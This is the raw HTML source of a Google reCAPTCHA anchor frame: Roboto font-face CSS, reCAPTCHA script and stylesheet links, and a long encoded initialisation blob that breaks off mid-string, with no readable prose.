  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bp3QUAGz6PXHYAWohbO2wA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bp3QUAGz6PXHYAWohbO2wA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bp3QUAGz6PXHYAWohbO2wA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw7LDqMK6wrJqPjjDvxHDnsKFwpRhwp4lw6VJwq8iwpseeBDCtT5bZjcAGsKKTHbDgsO3KXXCm3MbAF5yw44gwrDCoiELwrIUETXCpTVhw5jDgzVmw6bDvVHDjxEGPsOnw6vDlmU/wrfDjm9Nw6d/JcKTccKkc8KUJsKQM8KfFF9sw7N5w5zDkwkDFiAQwobCpsKpOApnwq3Dq1QDwqk5w7zCkDPCswDCqhjDicOUcMK7w7NbwrYMw7gmMcOqwqXCilMcYsORWnrDg23DjMOifyLDhidPRGpzTcKqPgsLwqoQwqDDplR3w7vDscKvw6zCmicaGMK4wpzDs8ODwqlXwoM/EG4WfT7CpDTDgzHDq0HCiMKEEcKZwrvDrSLCgWodw50WOcKuOVjCpMKcw7LCtsKlMMKTYiRuwrlBwoI6w61MwrUfQcKPIx03BTBlaMOhBUbCgsK2w5BdwrfDkTR6w4gOwo0TwpNYRnJPMHspIcOifBPCsEfDn8OeVUhhwrPDmcOew7UFwrjDqHUbQSsnw7/Cn8KjLsOkPsKBw6h5Q3XCjg3Clk1Nwqx6O8KYw47DvsKiAcKnSl3Do8OOScO7HsKBFXXCi8Ovw6jCmBbDqQVUwrIoasKFwoAAw6HCq8OpCRDCo8OKwoEBDzZEw6EKdg1Aw7l1dcOXwrTDm8Osa0QfCg7DucKAw5nDhGPCo8OeWsKcOH/DvMKtCVDCuDVMJSVlVcKTwr/[base64]/w5LCksKJwqTDp8OeAEnDonAUw4bDjhc/TcOjHXAzckvDvSbClBVUw4QqN2ZHwqp9ccOPSDVEw4jDoyTDsMKLw51mwrDDrsOAwrLCiCsFO8K0wrbCsMKqQsKsaAjCtBbDt2LDicOeasKkw5Y3wqvDohUuwqllwqzCqXgVw6HDvVvDvsOewp3DsMK/FMKbRG56w7nDvzQfEMKMwpkHwppAw4xdIQ0hdcKlw6ZZMC18w5p2w47Dmn4LfMO2dTQwJHzCjnfDvDNowpNhw4bDlsOWP8KIeWdAesOVPMO8wrYMwrN/[base64]/[base64]/ChcKZwpfDm8KEe8K/[base64]/[base64]/Cv8OjO8OywpTCjG0GK8KbLX/CswM5w7jDilvDqWswEcOww5sTwqvCuHxBKDnDpsKgw5QFIsK3w5bDmcOrfMOIwrQifz/CjmTDrDRXw6DCrXNbWcKuOHDDmxBtw4JXTMK7BcKSP8KnSGQpwpQOwqFaw4cGw7ZJw7HDgyknXUsXF8KNw4tMN8OWwp/[base64]/DqFvCghRJa8OCI8OAwpTDrMOVwqFswrVqXkpYKcOawpkXP8OxdSbCocKWXGfDug5IdEhQD1LClsKZwqYKIx3CvcKnVm/DlgrCvsKPw5p1NMOzwpHCnsKMaMOcGlvDgsKNwp0Ow5zCnMKSw4jDo3nCnVR3w7Qjw501w63CrsOCwp3Ds8OvYMKdHMOKw7R2woLDuMKLwoVww6DDvz1cIcOEE8O6cgrCv8O8FiHCnMOuw493w7dXwpNrF8OVZsONw5M+worDkmjDrsKKw4jCjsORCWsCw6Y/AcKacMKZA8KPZsOnWR/ChSUYwovDqsOPwpnCnmhLFMKKT0AdYMOnw5h+wpJmPWDDlSpTwrlFw6/[base64]/Dm8KVwq8CGjMiS03Cn8K9RGcDDsKWSHHCqMOuwqPCq0MLw47DmHXCsFrCvDdYNMOKwo/CnW96wrXCknFJw4PCpDzDicKwIztnwojCvcOVw5jDklvCosK+QsOefwsOHiVGRMOmwqvDiH5kWj/DlsORwpbDkcKWa8Kfw6RYRhfCjcO0XwEbw6PCs8Oaw4lTw4EfwpPCjsOTDEcZc8KWRMOLw6LDpcO1S8OWwpI4P8OIw53DtTx5KsKxV8OtXsOKOMO+cgjDlcKKTGNCATpjwrduOhFKHsKNwoZZS1Udw78vwr3CvDvDqEx2w5hPWQ/Cg8K+woQaFsKvwrQswoHDg0/CmxBvIkXCpsK7F8OgOWrDs3vDhiIyw63Cu0BpD8K0woJmAmnDksKrwp7DtcO+wrPDtsO4UMKDT8KuX8K6WsO2wo4HdsOoWm8fwqHDoSnDr8KPb8Otw5AaZsOiTcOJw7JGw68Qwp3CmcK9dgvDiRPDiBYowqrCtFvDrcOPY8O/w6gITsK0Wi5rw7pPScOkImMBW1YYwqvDrsKBwrrDhG4ABMKEwqxTYm/DjRROQ8O7e8OSwqFswpBqw5RowrDDncK+E8OWccK9wr/[base64]/w67Cnk/[base64]/w5MawpTDiAUzcMOUwp9oT8K1IEPCgBvDhn8+fMKvQlTCmyF2N8OzOcKPw6HCpwfDqlMrwr9Owrlnw65Nw5vCnMODw5nDt8KHehfDhygEZ0ZoVDkXwoAcwqU/[base64]/ClFkhexgww7vCq13CsBJHH35Uw7/[base64]/amzCgiTClsK+XMO5w6rCv8K9Wg7CuMK4XgrDscKUBi84IMKXbcO6wq/DnQnDncK9w6fCoMK9wo7Dl1IcIR8Kw5IiWB/CjsKaw64Tw6Ecw74iwonDhsKjMQEjw6dyw6/Cm0fDhMOYFcO6DcOhwrjDuMKFd3swwo0XZ38iAcOVwoXCuBLDtMOKwq4lCMK4CRkJw43DtkbDvxzCqHzCi8O4wqF0WcOCwq3CtsO0Z8OdwqVZw4TCmULDn8OWVcKYwpswwptuWWkMwoHClcO2U1IFwpI6w4/Cn1Zsw5gDHB8ew7Ecw5vDo8KNOWMgGlTDtMOCwo5wXcKswrrDkMO3G8KdfcOPDsKUBTfChsKQwrDDssOFEj8CQ07Cul1GwpHDoSfCrcOiCcOAFMO6T0lOesKZwq/DkMKjw6xUL8O/f8KZYcO8E8KTwq5jwo8pw67ClGoAwpnDklRvwr3CpBNUw7TDqkBsdWdQQMK2wrsxOMKJO8OLRcOAH8OcVW4lwqRpCg/DqcOgwrbCi0bCj0hUw5YEL8K9CsOEwrXDukNgX8KCw4jCj2Jqw4/Cl8K1wqBiw7DDlsKUACvDjcO7RF4+w7jCucOIw5F7wrchw47CjCJ4wpjCmncgw7jCp8OpKMOCwpgNR8OnwpJvw74xw5/CisO8w4h0IcOlw6TCrcKqw5xxwqXCksOYw53Ck1HCqSJJNyHDmlpqSj4YD8ODYMKGw5gFwppaw7bDtxBAw41NwpbDiCbCpMKPwqTDncKzF8Ktw4xWwqpEE1d+OcORwpcBwo7DjcOGwqrCglTDr8KkCyZaEcKQKBsYXEo9CjrCryZIwqfCnGsNJ8KNHMOIw4/CuVTCpSgewrE7C8ODBzd9wrhjQAXDqsKQwpNiwrZcJnjCsVdVecKrwpU/CcO3JRHCtMO9wq/CtwHDt8Ouw4Riwr1DA8OFc8KWwpfDrsK7P0HCicOew6TDlMKQGBDDsgnDqihfwo4AwpXDm8OmZWrCiQDCjcOUdCPCpMKLw5dBPsOyw74Zw609Qxo/XcK/AUTChsKiw6kLw7HDu8KOwpYuXyTDv3rDoA1Kw5BkwrcgCVktw5dVUQjDszU9w5/[base64]/Dh8OzwotTNsOmwprCigEsd8O2GknDmATCmcKEdnRIw7tOdGzDuCw2wp/[base64]/EibCgsOATiAEw7/[base64]/DuDgiw4jDtUTChcKaw7cudC5QwrHDkT1ewrpUecOmw6LDqgpIw7HDvMKpQcKGBiLCuwTCtVd6woR/wo5lVsOoZGgqwqrCqcOuw4LDnsKhwpXChMKcM8KRO8KLwqTCv8OCwrLDscKddcO+wrURwqlQVsOvw4LCs8OKw4/Dj8K7w7vCglRewo7ChiR9NgfDtx/CiA5WwrzDkMKqUsO0wobDiMKNw4wEX03DkBrCscK0wrXCrDILwrYaX8OrwqfChcKkw5vCr8KwIsOdNsKXw5LDi8Kuw63CgAHDr24kw5fCvVDCog9ew6PCryNCwrbDpEQuwrzCj2PDukjDtsKRCMOaBcK+L8KVw7I2w57DpVvCrsO/w5wyw4wIGDUTwqtxCWt/w4Yewp5Uw5w0w5zCgMOhUsKFwpPDgsOCBMOeCWR6BcKkIznDt0rDjGTCiMOLU8K2CMO6w45MwrbCtmTDvcOowoHCg8OJXGhWwr8xwo3DuMKbw68HGjUCfcK8LQbCucO0Og/DrsKtVMKnSF/DhAI2Q8KTw5fCnS7DoMO3ZGYFwo0twokcwr5IAkNPwoZww4PDqlJ+HMKLTMOKwoVtX2wVIXjCqzMmw4/DuELDjMKpSl3CvMKLM8K/w6LDj8O7XsOiOcOjRGbCuMO+bzRAwop+R8KMZcKswozCnGZIMxbDt0wAw4Muwrs/SDM2IcKyccKmwq4mw6Zzw5FKd8OUwpRJw4QxcMKRVcOAwrYlwo/Dp8OlKSkVORPCvMKMwrzDiMOXwpXDkMKHwoU7PlnDp8OhTcKTw6/Ctw8VfMKgw4J/In7CrsOEwpLDrh/DlcKSGBDDlTbCiWtEU8ORI1jDn8OHw5cnwqvDjFg6NjNgF8K1w4BMS8KMw5kmemXCv8KVUkDDhMOEw6sGwojDmcKJw54POmw4wrTCtxcBwpZgHR5kwp/[base64]/CmMONwox9wp3ChXcOw6DDu8K+QjMAwrjChhXDtgXCgsOuwqLCokUWwpFLwoDCrcO8CcK3a8O+VHBLJQkFUMKpwpQSw54dfUAYZcOmDnkhDR/[base64]/[base64]/HsOXOMOSQX1zF8KiSD1odxvChnB/w4xEIh16UMKLw5jDnVTDtUPDp8OjGsKXR8Oswr/Co8KOwp3Clw8kwq9Vw68FCGEIw6fCtsOoIVQuCcOxwpx8AsKvw4nCinPDnsOzBMOQbsKWXMOIcsKhw60UwqVtw4hMw5Miw6tIKiPDnVTCvXRtwrMrw64WfzjCusKNw4HCqMOWLjPDgjTDj8K+woXCvylXw7/DiMK0LMKbTcOewrPDo2pPwojCrSzDuMOXwqnCvsKaF8KbMB52w5jCil0Lwo1IwpcVBkocL3vDgsO7w7N/fzhIw5LCtQ7Dj2HDgBU7EmZFKS0iwoRuwo3ClsO6wprCjcKXVcO9wp05wpwYwqM9wrLDjcOLwrjDpsKkFsK5OCd/[base64]/CuMKmwrssJcKsDRLCkMKyO35YTsKxw6jCgV/Di8KeJFEkwoPDj0DCjsO8wrPDjcOOeTnDqcKswo/CoXXCsWUMw7/Dk8KYwqQ8w4sPwrLCpcKBwp3Ds0LDnMKcwoTDk2lkwrZ/w5oLw6zDnMK6asKOw7oRJMOTccK1ZCjCh8KewogUw6bCgQPCu2keSDXDjQMXw4XCkxVgMXTClAzCvcKQG8K7wqxJURTDisO0LCwIwrPCkcKww5bCksKCUsOWwoVMCk3Cm8O5Tlthw5HChBDDlsKYw7rDgj/ClWfCk8OyUmtUJsK1wrErIHHDicO8wpgaHFjCkMK8e8KOBSU1EcK1ehE5CcKlYMKHOg88RsK4w5nDmMOFOcKdbT8lw7nDrDoNw7jCrCzDgMOBw4E3EAHDusKtQMKKOcOKasKhMytPwowpw4rCsATDpsOpOE3CgMOzwqXDo8K2LsKADHc+EsOGw4HDuQcOXE0Nwo/Dg8OkOsORA1pkJMO9wofDmcOWw4pCw5bDocKwKizCgF15ew8OesOLw4pWwrHDoB7DhMK0E8OnUsOCanN9wqlpdgZocnJ7wqJ2w5nDmMKBeMKfwqLDshzCqsOiNMKNw41jw5dew70SWGpISj3DoQ81dMKKwptyZG/Dk8OXdxxew6NcEsKUMMOaNCs8w4piN8Oyw4nDhcKvaz7DkMKdNFZgwpJxDX5uesKsw7HCi2B+GsOqw5rCisKEwrvDlAPCpsOlw7/DrsKOIMOOw4fCrcKbOMKlw6jDt8ODw69BQcOvw6o/w7zCogpYwpgAw408wo4fdlbCtQNLwqwLZsO5NcOxW8KNwrVBLcKfA8KOw5TCsMKadcK9w6nDqggzIHrCoyjDnTDCtsK3wqdKwqcEwpcOOcKXwpYRw5MJHhHDlsOuwpHDuMO4w4bDtMKYwonDoW/[base64]/[base64]/HkcjZWcUTsOvDsKWASRaYyzCp8KYVcKrHxxeXAALbjw3w67DpRsjUMK3w7XDt3TDnRhUwpwcwoskQUISw5fDmW/CtlDDm8Klw5xsw40uUMOyw5sMwrnClMKDNArDmMOcasKFAcK/wqrDh8K1w4PCjR/DiSstIV3Cly9WLkvCnsKnw7scwpXDj8K/wrLDjSYEwrJUGGXDohcFwrfDpjLDpV9hwpzDhnTDnwvCosKVw6YZIcOqN8KHw77DuMKLN0Qcw5zDvcOYdRYLWMOvNhvDtg9Xw7fDmVUBPcOhw7p6KhjDuyBnw7/DnsOuwochwq0XwrXDvcOGw71oL07Dqzlewo03w4fCrsOUZsKUw4fDmMKrVg1ww4MVBcKgG0nDjGt1UnbCvsKgSGnDrMKkwrjDpC1Bw7jCh8OswrwVwpTCvcKKw4HCpsKsacK/[base64]/CgnVxwrZ9w6bDmmjCpWzCk8KBSMO/[base64]/DjQXCmE3CijnDlEDDhMOeQxUqw7nCri3Dk18qSQrCkMO8NsK9wqDCtsKcH8Ozw67DgsK1w7QQL10YF0FtbVwVw7/DiMKHwqjCrTNxaSgdw5PCqDQ1e8OYe3wyWMOWL3wxdhLDmsOEwrQSbnDCt2bChnbDo8KNBsO1w4UeJ8OgwqzDsjvCkzbCuj/DusKUJ20FwrA5wq3CglzDrhsLw61BMyF9e8KVNcObw5bCusOHelvDiMKvUMOdwppWTcKiw5IRw5TCgjQ4Q8KBWAFTScO0wr1Ew5LChgXCvFM3Il/DkcK9woYswqjCrGHCpsO6wpdpw7l3Ai7CnSxywrrCscKGFsKOw49sw4pKIMO4YlMtw6/CnUTDl8Ocw4cnehMpXmvCv2LCqSAPw67DmjPCh8KXSgbCn8ONDDvDl8OdP3gNwr7CpMOJwofCvMOJBklYaMKLwpsNL09zw6QTPMKKKMKNw4htIsKIIR46f8OUNMKIw7jCm8Ocw403TcKRKCTCssOQDSPCgcO6wo7Cl2HCkcOeLllZEMOmw5nDkWgcw6/[base64]/[base64]/HcOBw70cwrsTwrvDn8OzIxBjfcO2wovCkC3DvH1iEcKJMAcDMH3DiUIzPUXCiRDDiMOIworCq1A/[base64]/[base64]/w44qw57Dp8OUasK+SsKqwozChMOrwqgtYMOWPinClcOGw7bCp8KNwok4OWjCpnrCvMOjcAELw4DDoMKqTBbCs03DqDBTw7vCpcO2ORFjTl0Rw5skw7rCjBcBw5x6LcONwpYew7IIw6/[base64]/Crw4uCVDDicKmw5TDvsKwwp3DlXDDscONHXnCisKIw4jDm8K3w4JbKWUFw7JtPMKewp9BwrMvbcK6FSnDvcKRwoHDhcKNwqXDmBc4w6IEOcOCw53DjS/DjcOZPcOsw51hw4k9wod7wqtASXLDrkxBw6ERd8OJw4RbYcKDWMOUbWxZw6LCqwrChWPDnHPDrXHCmknDoV8sYhfCgU/DjWJEVcOVwo8NwpJswrA/wohVw75tfMKkOTfDiEMgLsOCw5AsTldPwqR1b8Kbw7ZLwpHCvsK/w7sbBcOhwp9dSMOcw7nCs8Kbw6jCjmlgw4HCsGs3DcK4d8KcbcKewpZKwrYnwpoidFHDuMOzHSrDkMKgam4Fw57CiDBZSy7CucKPw6wbwr50CDR2KMOBw7LDsjzDiMO8eMOQaMKEPMKkei/ChMK1w77DuCI5wrHDmMKHwofDghdlwqnCrcKDwoJPw6pHw4bDvX82DmrCtMOJaMO6w61hw5/[base64]/DhcKTw5fCqmFrw5VOw5IBasO8wp3DsxnCrCM0Y05rwr/CrjzDoSvCmi0pwq/ClXfCrEUww65/w6rDoC7CiMKmb8OSworDk8Otw6orFzpvw5tCH8KIwp7CoULCuMKMw482wrXCg8K1w4PClyR/worDhABjJMOZGy1Qwp/[base64]/CicO2wo/[base64]/Dvngnwo/ClsK4HFFrwqXDrcOOZMKDdATDvTjCuEkmwohVMxPCgsOww4oVX1/DqhLDjsOYNEfCs8K9BgdrBMK7K0N5wrfDg8ODUmQTw7ovaz8yw40zHirDusKuwrkQGcOrw5jCg8O0NQ/CgsOAwrTDrlHDnMOCw54dw7MIJXzCsMKfIsKCcyvCrcOVO3/CiMOgwrQqCR4YwrMOLWVPa8O6wqd3wqnCs8Ogw58pYx/DhT4Yw4pUwok7wpAbwr0fw6PCrMOew6YgQcKQPSbDisKVwqBOwoHCnVDDksK4wqQUJWQRw4XDg8KKwoB4TgAIw7/CuXnCu8ORUcKFw6fDs1ZVwoprw60dwrnCl8Knw7pAckvDrjLDiC/[base64]/DjRVWQsOzw4jDkytgwo3Cp3LDlsKfXcKpw5HDqsK1wpLDlMOJw4HCqArCsnR4w7LCv29NF8OBw68BwozCqRDCi8O3QsKCw7fDoMOADsKXwpZGJzTDq8OMMTYCYhdWTEJWCwDDscKbWmgfwr1Pwq8TZBhkwr/DlMOsYXFbRsKlBkJmWyEMfcO+JsORBsKOWsKWwrsCw5Frwp47wp4Qw59nYxQ2O3lBwrsWdEbDt8KVw6BHwoXCqy/DrjjDgsOkw6zCjCvCt8OZZsKAwqw2wrnCnVgtIAolO8KhaV0TMMOWQsKRZR/CozHCmMKwJDxnwqQ0w4txwpbDhMOWVFQJb8KUw7TChxbDtiLDk8Kvwp3ClVZ7ejIKwp1Dwo7Du2LDiE7CsyR5wq/[base64]/CcKKeMKSIX/Cu0XDr07DoGgzZ8OMwprCsDRkHD92cg89AWNPwpd2WQbChUrCq8Kfw6rCsk41QXjDqTsMLnPClcOPw44FccKJE1RPwr1tbGxXw73DuMO/w7LCjQUCwq1kfAJFwoJGw5jDmx5Aw4EUZsO8wpzDp8OHw4JnwqoVEMOOw7XDm8O6ZMKiwrPCpn7DrDbCrcO8woHDrzc6HCRiwqPDqWHDjcKJDwfCjAtVw6TDlRrCuSE6w6F7wrrDmsOQwrZrworCrjHDmMOjwrNhDxk6w6o2LMKSwq/DmmXDmhbCnFrCvcK9w7E/wqXCg8KJwpfDr2VmZ8OOwprDisOxwpMFHVXDrsOqwpwIUcK/w4XChcOjw7jDiMOyw7HDhwrDtMKFwoo5w7Vhw5scPMOUU8KOwpNON8OHw5vCjsOow5oKTB0sdT/Ds0fCmBTDixnClE1XVMK0UMKNYMOBO3AJw4kte2HCg2/DgMOVOsKEwq/CnmVPwrpqFMOTAMK9wqB+esK4TMKQMzNBw5p4fiVFUcKKw5zDgAzDs2tXw6nCgsKHZ8Obw6nDmS/CusK0c8O7Eg5zEsKPcSlRwqZqwoQOw6BJw4cfw7VLf8O2wo4Fw5PDlMO6wrAEwqnDpigsbMK9NcOtLsKcw5jDl1QwU8K+aMKFHF7CtEPDu3vDiFliSVfCtS8fwonDkhnCiCIGecK/w5HDqMOjw5/CrRhoIMOAAjAmw41Cw7vDuyfCrMKiw7ktw5vCjcOBacO/U8KMcsKgVMOAwpMLX8OpDHAyXMK0w6nCrMOTwpbCucK5w7vCoMKDERhXf0TDlMKvSndzdEExSzoBw47CsMKrRFbCpsOALHHCgVhRw4wUw7LCuMKbw7pWH8O6w6MBRzjCpsOZw5VZBhrDnnx8w7rClcOrw4TCmC7Ck1nDn8KAwps4w4UhRDoKw6nCsi/CgMKxw6Jiw6/CusOqaMOiwqxQwoBBwqXDl1fDscOUEFTDvMOewojDtcOyXsOsw4V5wrMcRVsmFB1EQGjDtVIgwpU4w4vCk8K/w4HDt8K4HcOiw7RRbMKeX8Olwp7Ckk9IGzzCuSfDrU7DgsOiw5/DosOkw4p2w6IBJkbDjAPDpWXCkjvCqcOHw755FcK6wqtZYcKpHMKwAcO5w7HCocKiwoVzwr9Rw5TDpxg1w6wPwq/[base64]/Ckg8cwrrDu8OXw4LCqEjCtmDDmsKgw7l1w5DDmXhkG8OBw7Igw4PDihHDkRnClcOVw6TCnDDDisOnwoLCvnXDosOPworCvcK7wpbDtFshfsOVw5sEw6HCssO/W2rCicOgV33DlQbDnBAOwrfDrRvDqy7DscKQFhnCicKEw4dHecKNDxcxPTnDvnoewplwOTHDgkTDvsOIw6MqwpJYwqJgH8OGw6lRPMK8wrYFdCcfw5/[base64]/DgxbDoxLCqVUTwrDCpx9Sw5PDiw/CmcOAw7Y2eBJ5MsK8IWHDl8Ojwo13Qi3Cp1AAw57DkMOyU8OwZg/[base64]/[base64]/DtCNAw7Zkw6cdw7U6w4vCg8KuwqTDkUXCi0LDgWVweMOFb8ODwrBjw5/DtzPDtMO4cMOow4YGdjURw6IOwp8/RMKvw4cSGg8rw5vCnxQ8FsOMW2PClgNpwpYYdzfDrcO6fcOuw6XCs0YRw6/Cq8Kyay7DvVZ2w505HMKDecOeAi5jVsOpw7vDscOeYzJtQU0dwqPCgXbCkFLDpsK1YDkGXMOROcOJw4pdHcOrw67DpjTDvSfCsx3Cl29fwp10TF0sw6LCqMKRMB/DoMO1w4XCvm9Ww40nw43CmgTCosKPKMK6wq3Dk8Ocw6/Cn2DDvMOIwpxyBX7Dt8KCwpHDuBJTwpZrDRnDiAlkb8Oow67Ds0dRw6xeemHDvcOzLlJuQFI+w7/CgsK/[base64]/woErw71jw7vDs0vCocKmw4dPw7NPw5c6wpZ2NsKWPWrDuMKhw7HDtMOHZ8KFw77DvjdSX8Omb1HDkH9oUsK+HsO6w7R4D3NJwqcvwobDlcOORGXCtsKyE8O+RsOow7jChDBfW8KwwqpAO1/CkzfCgB7Ds8KVwoV3GE7ChsKnwq7DnjFXWsO2w7fDicOfZEXDjcKLwpIRFHNRwrQYw7PDqcOpNMOUw7TCscKzw7s6w6lewrcsw5TDgcO4W8OZMVLCt8OzGRc7CljChgpRKR/CmsKEacONwoIGwox9w6x5wpDCm8Kxwpo5w5PCvsKBwo9Dw7fDg8KDwo54Z8KSIMOrVcKUSEZ9VkbCpsOBcMOnw6PDsMKZw5PCgllwwpPChW49Nn/CjyrDuHrCncKBXDXCp8KXUyUcw7vCnMKCwqlzTsKgwqEsw4ouwogaNw5NQ8KtwppXwq/DgHfCuMKMDyTCuCjDj8KzwrBXRWZiNCLCl8KuHcKBT8KbecOiw7Y4wpXDrcOWLMO8woJgNsOVXlLDtiFLwoTCu8Oew5svw7nCu8K6wp8/eMOEScKpDsK0WcOFKw7Dsjtpw79+wqTDpjxVwrLCrsO2wrzCqC0pfMK8w4Vcbncrw5tHw6BQOcKhRsKMw5nDnCwbYMK6Jk7ChgAVw4dLd3bCpsOww5YNwqnCnMK1J0IhwoR3Wzt/wpxyP8OwwplGUsO+wpjCr19Kwr/DtMOdw5ERYi1zEsKaXxdpw4JMOMOXworCu8Kuw5Y8wpLDq1Vtwpt0wpN7RzQgY8KvBB7Cvh/CmMOHwoYJw59sw4N/c3VgEMK1CyvCk8KNUMOfNkVIYzXDl3tHwqXDkFJdGsKhw4Flw65Vw6Ahw5BhV0V+LcKgTcOAw6R7w78hw6/DqsKgFsKuwolbdjsPTsKKw718CT9iawZmwpnDicOLIsKDNMOHHh7Cog7CmMOoLsKkN2N/w5XDkMOSW8OlwrwVHsKbBUjClcOawpnCrULCpnJ1w7/CjcKUw58lfl9GCcKIZznCqBvClnEcwpHDgcODwo7DuiLDqTJ3HjdxQ8Knw6QrOcORw4MHw4FYDcOfw4zDu8Opw6howpPCvVQSEyvCjMK7w4obf8O8w6LDgsKuwq/Ckwgqw5FtAA94RCsdwp1ywodmwoleZ8KlTMO9w6rDjRtPfMOswpjDjcObHgJRwpzCtwjDpGrDsx7Cm8OPew9gB8O7YsOWw6x9w5fClnDCqsOGw7rCmcOuw5ElbmpZL8OpcwvCqMOPHw42w70lwo/DqsOkw77Ct8O6w4XCty8mw57Ck8Kmwo5+wqfDgCBUw6PDoMK3w6BIwpEcJcOTG8OGw4